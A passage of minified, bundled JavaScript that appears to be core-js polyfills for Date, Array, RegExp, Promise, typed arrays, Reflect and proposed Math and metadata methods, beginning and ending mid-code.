t(this,"i","","")}})},function(t,e,n){"use strict";n(18)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,n){"use strict";n(18)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,n){"use strict";n(18)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,n){"use strict";n(18)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,n){"use strict";n(18)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,n){var r=n(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(30);r(r.P+r.F*n(7)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=o(this),n=i(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){var r=n(0),o=n(286);r(r.P+r.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},function(t,e,n){"use strict";var r=n(7),o=Date.prototype.getTime,i=Date.prototype.toISOString,u=function(t){return t>9?t:"0"+t};t.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-5e13-1))})||!r(function(){i.call(new Date(NaN))})?function(){if(!isFinite(o.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+u(t.getUTCMonth()+1)+"-"+u(t.getUTCDate())+"T"+u(t.getUTCHours())+":"+u(t.getUTCMinutes())+":"+u(t.getUTCSeconds())+"."+(n>99?n:"0"+u(n))+"Z"}:i},function(t,e,n){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(17)(r,"toString",function(){var t=i.call(this);return t==t?o.call(this):"Invalid Date"})},function(t,e,n){var r=n(9)("toPrimitive"),o=Date.prototype;r in o||n(16)(o,r,n(289))},function(t,e,n){"use strict";var r=n(4),o=n(30);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},function(t,e,n){var r=n(0);r(r.S,"Array",{isArray:n(65)})},function(t,e,n){"use strict";var r=n(26),o=n(0),i=n(13),u=n(127),a=n(95),f=n(10),c=n(96),l=n(97);o(o.S+o.F*!n(68)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,o,s,p=i(t),d="function"==typeof this?this:Array,h=arguments.length,m=h>1?arguments[1]:void 0,v=void 0!==m,y=0,g=l(p);if(v&&(m=r(m,h>2?arguments[2]:void 0,2)),void 0==g||d==Array&&a(g))for(n=new d(e=f(p.length));e>y;y++)c(n,y,v?m(p[y],y):p[y]);else for(s=g.call(p),n=new d;!(o=s.next()).done;y++)c(n,y,v?u(s,m,[o.value,y],!0):o.value);return n.length=y,n}})},function(t,e,n){"use strict";var r=n(0),o=n(96);r(r.S+r.F*n(7)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)o(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){"use strict";var r=n(0),o=n(20),i=[].join;r(r.P+r.F*(n(58)!=Object||!n(29)(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(0),o=n(84),i=n(27),u=n(43),a=n(10),f=[].slice;r(r.P+r.F*n(7)(function(){o&&f.call(o)}),"Array",{slice:function(t,e){var n=a(this.length),r=i(this);if(e=void 0===e?n:e,"Array"==r)return f.call(this,t,e);for(var o=u(t,n),c=u(e,n),l=a(c-o),s=new Array(l),p=0;p<l;p++)s[p]="String"==r?this.charAt(o+p):this[o+p];return s}})},function(t,e,n){"use strict";var r=n(0),o=n(14),i=n(13),u=n(7),a=[].sort,f=[1,2,3];r(r.P+r.F*(u(function(){f.sort(void 0)})||!u(function(){f.sort(null)})||!n(29)(a)),"Array",{sort:function(t){return void 0===t?a.call(i(this)):a.call(i(this),o(t))}})},function(t,e,n){"use strict";var r=n(0),o=n(33)(0),i=n(29)([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},function(t,e,n){var r=n(8),o=n(65),i=n(9)("species");t.exports=function(t){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)||(e=void 0),r(e)&&null===(e=e[i])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){"use strict";var r=n(0),o=n(33)(1);r(r.P+r.F*!n(29)([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),o=n(33)(2);r(r.P+r.F*!n(29)([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),o=n(33)(3);r(r.P+r.F*!n(29)([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),o=n(33)(4);r(r.P+r.F*!n(29)([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),o=n(128);r(r.P+r.F*!n(29)([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){"use strict";var r=n(0),o=n(128);r(r.P+r.F*!n(29)([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},function(t,e,n){"use strict";var r=n(0),o=n(63)(!1),i=[].indexOf,u=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(u||!n(29)(i)),"Array",{indexOf:function(t){return u?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),o=n(20),i=n(28),u=n(10),a=[].lastIndexOf,f=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(f||!n(29)(a)),"Array",{lastIndexOf:function(t){if(f)return a.apply(this,arguments)||0;var e=o(this),n=u(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}})},function(t,e,n){var r=n(0);r(r.P,"Array",{copyWithin:n(129)}),n(38)("copyWithin")},function(t,e,n){var r=n(0);r(r.P,"Array",{fill:n(99)}),n(38)("fill")},function(t,e,n){"use strict";var r=n(0),o=n(33)(5),i=!0;"find"in[]&&Array(1).find(function(){i=!1}),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(38)("find")},function(t,e,n){"use strict";var r=n(0),o=n(33)(6),i="findIndex",u=!0;i in[]&&Array(1)[i](function(){u=!1}),r(r.P+r.F*u,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(38)(i)},function(t,e,n){n(46)("Array")},function(t,e,n){var r=n(5),o=n(87),i=n(12).f,u=n(45).f,a=n(67),f=n(60),c=r.RegExp,l=c,s=c.prototype,p=/a/g,d=/a/g,h=new c(p)!==p;if(n(11)&&(!h||n(7)(function(){return d[n(9)("match")]=!1,c(p)!=p||c(d)==d||"/a/i"!=c(p,"i")}))){c=function(t,e){var n=this instanceof c,r=a(t),i=void 0===e;return!n&&r&&t.constructor===c&&i?t:o(h?new l(r&&!i?t.source:t,e):l((r=t instanceof c)?t.source:t,r&&i?f.call(t):e),n?this:s,c)};for(var m=function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})},v=u(l),y=0;v.length>y;)m(v[y++]);s.constructor=c,c.prototype=s,n(17)(r,"RegExp",c)}n(46)("RegExp")},function(t,e,n){"use strict";n(132);var r=n(4),o=n(60),i=n(11),u=/./.toString,a=function(t){n(17)(RegExp.prototype,"toString",t,!0)};n(7)(function(){return"/a/b"!=u.call({source:"a",flags:"b"})})?a(function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)}):"toString"!=u.name&&a(function(){return u.call(this)})},function(t,e,n){"use strict";var r=n(4),o=n(10),i=n(102),u=n(69);n(70)("match",1,function(t,e,n,a){return[function(n){var r=t(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=a(n,t,this);if(e.done)return e.value;var f=r(t),c=String(this);if(!f.global)return u(f,c);var l=f.unicode;f.lastIndex=0;for(var s,p=[],d=0;null!==(s=u(f,c));){var h=String(s[0]);p[d]=h,""===h&&(f.lastIndex=i(c,o(f.lastIndex),l)),d++}return 0===d?null:p}]})},function(t,e,n){"use strict";var r=n(4),o=n(13),i=n(10),u=n(28),a=n(102),f=n(69),c=Math.max,l=Math.min,s=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g,h=function(t){return void 0===t?t:String(t)};n(70)("replace",2,function(t,e,n,m){return[function(r,o){var i=t(this),u=void 0==r?void 0:r[e];return void 0!==u?u.call(r,i,o):n.call(String(i),r,o)},function(t,e){var o=m(n,t,this,e);if(o.done)return o.value;var s=r(t),p=String(this),d="function"==typeof e;d||(e=String(e));var y=s.global;if(y){var g=s.unicode;s.lastIndex=0}for(var _=[];;){var b=f(s,p);if(null===b)break;if(_.push(b),!y)break;""===String(b[0])&&(s.lastIndex=a(p,i(s.lastIndex),g))}for(var S="",x=0,N=0;N<_.length;N++){b=_[N];for(var w=String(b[0]),D=c(l(u(b.index),p.length),0),I=[],C=1;C<b.length;C++)I.push(h(b[C]));var E=b.groups;if(d){var M=[w].concat(I,D,p);void 0!==E&&M.push(E);var O=String(e.apply(void 0,M))}else O=v(w,p,D,I,E,e);D>=x&&(S+=p.slice(x,D)+O,x=D+w.length)}return S+p.slice(x)}];function v(t,e,r,i,u,a){var f=r+t.length,c=i.length,l=d;return void 0!==u&&(u=o(u),l=p),n.call(a,l,function(n,o){var a;switch(o.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,r);case"'":return e.slice(f);case"<":a=u[o.slice(1,-1)];break;default:var l=+o;if(0===l)return n;if(l>c){var p=s(l/10);return 0===p?n:p<=c?void 0===i[p-1]?o.charAt(1):i[p-1]+o.charAt(1):n}a=i[l-1]}return void 0===a?"":a})}})},function(t,e,n){"use strict";var r=n(4),o=n(118),i=n(69);n(70)("search",1,function(t,e,n,u){return[function(n){var r=t(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=u(n,t,this);if(e.done)return e.value;var a=r(t),f=String(this),c=a.lastIndex;o(c,0)||(a.lastIndex=0);var l=i(a,f);return o(a.lastIndex,c)||(a.lastIndex=c),null===l?-1:l.index}]})},function(t,e,n){"use strict";var r=n(67),o=n(4),i=n(61),u=n(102),a=n(10),f=n(69),c=n(101),l=n(7),s=Math.min,p=[].push,d=!l(function(){RegExp(4294967295,"y")});n(70)("split",2,function(t,e,n,l){var h;return h="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var o=String(this);if(void 0===t&&0===e)return[];if(!r(t))return n.call(o,t,e);for(var i,u,a,f=[],l=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),s=0,d=void 0===e?4294967295:e>>>0,h=new RegExp(t.source,l+"g");(i=c.call(h,o))&&!((u=h.lastIndex)>s&&(f.push(o.slice(s,i.index)),i.length>1&&i.index<o.length&&p.apply(f,i.slice(1)),a=i[0].length,s=u,f.length>=d));)h.lastIndex===i.index&&h.lastIndex++;return s===o.length?!a&&h.test("")||f.push(""):f.push(o.slice(s)),f.length>d?f.slice(0,d):f}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:n.call(this,t,e)}:n,[function(n,r){var o=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,o,r):h.call(String(o),n,r)},function(t,e){var r=l(h,t,this,e,h!==n);if(r.done)return r.value;var c=o(t),p=String(this),m=i(c,RegExp),v=c.unicode,y=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(d?"y":"g"),g=new m(d?c:"^(?:"+c.source+")",y),_=void 0===e?4294967295:e>>>0;if(0===_)return[];if(0===p.length)return null===f(g,p)?[p]:[];for(var b=0,S=0,x=[];S<p.length;){g.lastIndex=d?S:0;var N,w=f(g,d?p:p.slice(S));if(null===w||(N=s(a(g.lastIndex+(d?0:S)),p.length))===b)S=u(p,S,v);else{if(x.push(p.slice(b,S)),x.length===_)return x;for(var D=1;D<=w.length-1;D++)if(x.push(w[D]),x.length===_)return x;S=b=N}}return x.push(p.slice(b)),x}]})},function(t,e,n){"use strict";var r,o,i,u,a=n(36),f=n(5),c=n(26),l=n(52),s=n(0),p=n(8),d=n(14),h=n(47),m=n(48),v=n(61),y=n(103).set,g=n(104)(),_=n(105),b=n(133),S=n(71),x=n(134),N=f.TypeError,w=f.process,D=w&&w.versions,I=D&&D.v8||"",C=f.Promise,E="process"==l(w),M=function(){},O=o=_.f,B=!!function(){try{var t=C.resolve(1),e=(t.constructor={})[n(9)("species")]=function(t){t(M,M)};return(E||"function"==typeof PromiseRejectionEvent)&&t.then(M)instanceof e&&0!==I.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(t){}}(),k=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},A=function(t,e){if(!t._n){t._n=!0;var n=t._c;g(function(){for(var r=t._v,o=1==t._s,i=0,u=function(e){var n,i,u,a=o?e.ok:e.fail,f=e.resolve,c=e.reject,l=e.domain;try{a?(o||(2==t._h&&F(t),t._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&(l.exit(),u=!0)),n===e.promise?c(N("Promise-chain cycle")):(i=k(n))?i.call(n,f,c):f(n)):c(r)}catch(t){l&&!u&&l.exit(),c(t)}};n.length>i;)u(n[i++]);t._c=[],t._n=!1,e&&!t._h&&j(t)})}},j=function(t){y.call(f,function(){var e,n,r,o=t._v,i=P(t);if(i&&(e=b(function(){E?w.emit("unhandledRejection",o,t):(n=f.onunhandledrejection)?n({promise:t,reason:o}):(r=f.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=E||P(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},P=function(t){return 1!==t._h&&0===(t._a||t._c).length},F=function(t){y.call(f,function(){var e;E?w.emit("rejectionHandled",t):(e=f.onrejectionhandled)&&e({promise:t,reason:t._v})})},R=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),A(e,!0))},T=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw N("Promise can't be resolved itself");(e=k(t))?g(function(){var r={_w:n,_d:!1};try{e.call(t,c(T,r,1),c(R,r,1))}catch(t){R.call(r,t)}}):(n._v=t,n._s=1,A(n,!1))}catch(t){R.call({_w:n,_d:!1},t)}}};B||(C=function(t){h(this,C,"Promise","_h"),d(t),r.call(this);try{t(c(T,this,1),c(R,this,1))}catch(t){R.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(49)(C.prototype,{then:function(t,e){var n=O(v(this,C));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=E?w.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&A(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=c(T,t,1),this.reject=c(R,t,1)},_.f=O=function(t){return t===C||t===u?new i(t):o(t)}),s(s.G+s.W+s.F*!B,{Promise:C}),n(51)(C,"Promise"),n(46)("Promise"),u=n(25).Promise,s(s.S+s.F*!B,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),s(s.S+s.F*(a||!B),"Promise",{resolve:function(t){return x(a&&this===u?C:this,t)}}),s(s.S+s.F*!(B&&n(68)(function(t){C.all(t).catch(M)})),"Promise",{all:function(t){var e=this,n=O(e),r=n.resolve,o=n.reject,i=b(function(){var n=[],i=0,u=1;m(t,!1,function(t){var a=i++,f=!1;n.push(void 0),u++,e.resolve(t).then(function(t){f||(f=!0,n[a]=t,--u||r(n))},o)}),--u||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=O(e),r=n.reject,o=b(function(){m(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},function(t,e,n){"use strict";var r=n(139),o=n(50);n(72)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(o(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(0),o=n(73),i=n(106),u=n(4),a=n(43),f=n(10),c=n(8),l=n(5).ArrayBuffer,s=n(61),p=i.ArrayBuffer,d=i.DataView,h=o.ABV&&l.isView,m=p.prototype.slice,v=o.VIEW;r(r.G+r.W+r.F*(l!==p),{ArrayBuffer:p}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return h&&h(t)||c(t)&&v in t}}),r(r.P+r.U+r.F*n(7)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==m&&void 0===e)return m.call(u(this),t);for(var n=u(this).byteLength,r=a(t,n),o=a(void 0===e?n:e,n),i=new(s(this,p))(f(o-r)),c=new d(this),l=new d(i),h=0;r<o;)l.setUint8(h++,c.getUint8(r++));return i}}),n(46)("ArrayBuffer")},function(t,e,n){var r=n(0);r(r.G+r.W+r.F*!n(73).ABV,{DataView:n(106).DataView})},function(t,e,n){n(34)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(34)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(34)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){n(34)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(34)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(34)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(34)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(34)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(34)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){var r=n(0),o=n(14),i=n(4),u=(n(5).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(7)(function(){u(function(){})}),"Reflect",{apply:function(t,e,n){var r=o(t),f=i(n);return u?u(r,e,f):a.call(r,e,f)}})},function(t,e,n){var r=n(0),o=n(44),i=n(14),u=n(4),a=n(8),f=n(7),c=n(119),l=(n(5).Reflect||{}).construct,s=f(function(){function t(){}return!(l(function(){},[],t)instanceof t)}),p=!f(function(){l(function(){})});r(r.S+r.F*(s||p),"Reflect",{construct:function(t,e){i(t),u(e);var n=arguments.length<3?t:i(arguments[2]);if(p&&!s)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(c.apply(t,r))}var f=n.prototype,d=o(a(f)?f:Object.prototype),h=Function.apply.call(t,d,e);return a(h)?h:d}})},function(t,e,n){var r=n(12),o=n(0),i=n(4),u=n(30);o(o.S+o.F*n(7)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){i(t),e=u(e,!0),i(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(0),o=n(21).f,i=n(4);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=o(i(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){"use strict";var r=n(0),o=n(4),i=function(t){this._t=o(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(92)(i,"Object",function(){var t,e=this._k;do{if(this._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[this._i++])in this._t));return{value:t,done:!1}}),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},function(t,e,n){var r=n(21),o=n(22),i=n(19),u=n(0),a=n(8),f=n(4);u(u.S,"Reflect",{get:function t(e,n){var u,c,l=arguments.length<3?e:arguments[2];return f(e)===l?e[n]:(u=r.f(e,n))?i(u,"value")?u.value:void 0!==u.get?u.get.call(l):void 0:a(c=o(e))?t(c,n,l):void 0}})},function(t,e,n){var r=n(21),o=n(0),i=n(4);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(i(t),e)}})},function(t,e,n){var r=n(0),o=n(22),i=n(4);r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(0),o=n(4),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{ownKeys:n(141)})},function(t,e,n){var r=n(0),o=n(4),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},function(t,e,n){var r=n(12),o=n(21),i=n(22),u=n(19),a=n(0),f=n(40),c=n(4),l=n(8);a(a.S,"Reflect",{set:function t(e,n,a){var s,p,d=arguments.length<4?e:arguments[3],h=o.f(c(e),n);if(!h){if(l(p=i(e)))return t(p,n,a,d);h=f(0)}if(u(h,"value")){if(!1===h.writable||!l(d))return!1;if(s=o.f(d,n)){if(s.get||s.set||!1===s.writable)return!1;s.value=a,r.f(d,n,s)}else r.f(d,n,f(0,a));return!0}return void 0!==h.set&&(h.set.call(d,a),!0)}})},function(t,e,n){var r=n(0),o=n(85);o&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){o.check(t,e);try{return o.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){"use strict";var r=n(0),o=n(63)(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(38)("includes")},function(t,e,n){"use strict";var r=n(0),o=n(142),i=n(13),u=n(10),a=n(14),f=n(98);r(r.P,"Array",{flatMap:function(t){var e,n,r=i(this);return a(t),e=u(r.length),n=f(r,0),o(n,r,r,e,0,1,t,arguments[1]),n}}),n(38)("flatMap")},function(t,e,n){"use strict";var r=n(0),o=n(142),i=n(13),u=n(10),a=n(28),f=n(98);r(r.P,"Array",{flatten:function(){var t=arguments[0],e=i(this),n=u(e.length),r=f(e,0);return o(r,e,e,n,0,void 0===t?1:a(t)),r}}),n(38)("flatten")},function(t,e,n){"use strict";var r=n(0),o=n(66)(!0),i=n(7)(function(){return"𠮷"!=="𠮷".at(0)});r(r.P+r.F*i,"String",{at:function(t){return o(this,t)}})},function(t,e,n){"use strict";var r=n(0),o=n(143),i=n(71),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*u,"String",{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){"use strict";var r=n(0),o=n(143),i=n(71),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*u,"String",{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";n(53)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,e,n){"use strict";n(53)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,e,n){"use strict";var r=n(0),o=n(31),i=n(10),u=n(67),a=n(60),f=RegExp.prototype,c=function(t,e){this._r=t,this._s=e};n(92)(c,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),r(r.P,"String",{matchAll:function(t){if(o(this),!u(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in f?String(t.flags):a.call(t),r=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=i(t.lastIndex),new c(r,e)}})},function(t,e,n){n(81)("asyncIterator")},function(t,e,n){n(81)("observable")},function(t,e,n){var r=n(0),o=n(141),i=n(20),u=n(21),a=n(96);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=i(t),f=u.f,c=o(r),l={},s=0;c.length>s;)void 0!==(n=f(r,e=c[s++]))&&a(l,e,n);return l}})},function(t,e,n){var r=n(0),o=n(144)(!1);r(r.S,"Object",{values:function(t){return o(t)}})},function(t,e,n){var r=n(0),o=n(144)(!0);r(r.S,"Object",{entries:function(t){return o(t)}})},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(14),u=n(12);n(11)&&r(r.P+n(74),"Object",{__defineGetter__:function(t,e){u.f(o(this),t,{get:i(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(14),u=n(12);n(11)&&r(r.P+n(74),"Object",{__defineSetter__:function(t,e){u.f(o(this),t,{set:i(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(30),u=n(22),a=n(21).f;n(11)&&r(r.P+n(74),"Object",{__lookupGetter__:function(t){var e,n=o(this),r=i(t,!0);do{if(e=a(n,r))return e.get}while(n=u(n))}})},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(30),u=n(22),a=n(21).f;n(11)&&r(r.P+n(74),"Object",{__lookupSetter__:function(t){var e,n=o(this),r=i(t,!0);do{if(e=a(n,r))return e.set}while(n=u(n))}})},function(t,e,n){var r=n(0);r(r.P+r.R,"Map",{toJSON:n(145)("Map")})},function(t,e,n){var r=n(0);r(r.P+r.R,"Set",{toJSON:n(145)("Set")})},function(t,e,n){n(75)("Map")},function(t,e,n){n(75)("Set")},function(t,e,n){n(75)("WeakMap")},function(t,e,n){n(75)("WeakSet")},function(t,e,n){n(76)("Map")},function(t,e,n){n(76)("Set")},function(t,e,n){n(76)("WeakMap")},function(t,e,n){n(76)("WeakSet")},function(t,e,n){var r=n(0);r(r.G,{global:n(5)})},function(t,e,n){var r=n(0);r(r.S,"System",{global:n(5)})},function(t,e,n){var r=n(0),o=n(27);r(r.S,"Error",{isError:function(t){return"Error"===o(t)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,e,n){var r=n(0),o=180/Math.PI;r(r.S,"Math",{degrees:function(t){return t*o}})},function(t,e,n){var r=n(0),o=n(147),i=n(126);r(r.S,"Math",{fscale:function(t,e,n,r,u){return i(o(t,e,n,r,u))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{iaddh:function(t,e,n,r){var o=t>>>0,i=n>>>0;return(e>>>0)+(r>>>0)+((o&i|(o|i)&~(o+i>>>0))>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{isubh:function(t,e,n,r){var o=t>>>0,i=n>>>0;return(e>>>0)-(r>>>0)-((~o&i|~(o^i)&o-i>>>0)>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{imulh:function(t,e){var n=+t,r=+e,o=65535&n,i=65535&r,u=n>>16,a=r>>16,f=(u*i>>>0)+(o*i>>>16);return u*a+(f>>16)+((o*a>>>0)+(65535&f)>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,e,n){var r=n(0),o=Math.PI/180;r(r.S,"Math",{radians:function(t){return t*o}})},function(t,e,n){var r=n(0);r(r.S,"Math",{scale:n(147)})},function(t,e,n){var r=n(0);r(r.S,"Math",{umulh:function(t,e){var n=+t,r=+e,o=65535&n,i=65535&r,u=n>>>16,a=r>>>16,f=(u*i>>>0)+(o*i>>>16);return u*a+(f>>>16)+((o*a>>>0)+(65535&f)>>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,e,n){"use strict";var r=n(0),o=n(25),i=n(5),u=n(61),a=n(134);r(r.P+r.R,"Promise",{finally:function(t){var e=u(this,o.Promise||i.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(0),o=n(105),i=n(133);r(r.S,"Promise",{try:function(t){var e=o.f(this),n=i(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){var r=n(35),o=n(4),i=r.key,u=r.set;r.exp({defineMetadata:function(t,e,n,r){u(t,e,o(n),i(r))}})},function(t,e,n){var r=n(35),o=n(4),i=r.key,u=r.map,a=r.store;r.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:i(arguments[2]),r=u(o(e),n,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var f=a.get(e);return f.delete(n),!!f.size||a.delete(e)}})},function(t,e,n){var r=n(35),o=n(4),i=n(22),u=r.has,a=r.get,f=r.key,c=function(t,e,n){if(u(t,e,n))return a(t,e,n);var r=i(e);return null!==r?c(t,r,n):void 0};r.exp({getMetadata:function(t,e){return c(t,o(e),arguments.length<3?void 0:f(arguments[2]))}})},function(t,e,n){var 